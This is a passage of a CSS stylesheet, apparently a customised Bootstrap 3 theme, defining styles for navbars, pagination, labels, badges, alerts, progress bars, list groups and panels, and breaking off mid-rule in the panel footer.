.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 26px;
    height: 60px;
    line-height: 24px;
    padding: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -5px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 13px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}
.navbar-default {
    background-color: #fcfcfc;
    border-color: #e7e7e7;
}
.logo-style {color:#f46161}
.navbar-default .navbar-brand {
    color: #000;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 0;
    margin-bottom: 20px;
    list-style: none;
   /* background-color: #f5f5f5;
    border-radius: 4px;*/
}
.breadcrumb > li {
    display: inline;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 30px 0 0;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
	margin-left:0;
	margin-right:1px;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #f4f4f4;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {

    min-width: 10px;
    padding: 3px 7px;
    font-size: 11px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    /*display: inline-block;
    vertical-align: middle;*/
    background-color: #777;
    border-radius: 10px;
}
.badge-default {
    background-color: #fff;
    border:1px solid #ddd;
    color: #ddd;
}
.badge-default-outlined {
    background-color: #FCFCFC;
    border:1px solid #d9534f;
    color: #d9534f;
}
.badge-warning {
    background-color: #f0ad4e;
}
.badge-danger {
    background-color: #d9534f;
}
.badge-primary {
    background-color: #428bca;
}
.badge-success {
    background-color: #5cb85c;
}
.badge-info {
    background-color: #5bc0de;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    /*margin-bottom: 20px;
    background-color: #fff;*/
    margin: 0 8% 20px;
    line-height: 1.42857143;

    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    max-width: 100%;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
.alert-margin-revert {
    margin-bottom: 0; margin-top: 20px;
}
.alert-poll {background-color: #FCFCFC;}
.alert-poll h4 {margin-top: 10px}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 20px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
    font-family: "proxima_nova_rgregular",sans-serif;
}
.media-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    /*background-color: #fff;*/
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.entry-content .panel, .entry-content blockquote, .entry-content ul, .entry-content ol, .entry-content pre,
.comment-preview blockquote, .comment-preview ul, .comment-preview ol, .comment-preview pre,
.comment-content blockquote, .comment-content ul, .comment-content ol, .comment-content pre { margin-bottom: 0}
.entry-content li ul, .entry-content li ol,
.comment-preview li ul, .comment-preview li ol,
.comment-content li ul, .comment-content li ol {margin: 13px 0}
.entry-content li:last-child > ul, .entry-content li:last-child > ol,
.comment-preview li:last-child > ul, .comment-preview li:last-child > ol,
.comment-content li:last-child > ul, .comment-content li:last-child > ol {margin-bottom: 0}



.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
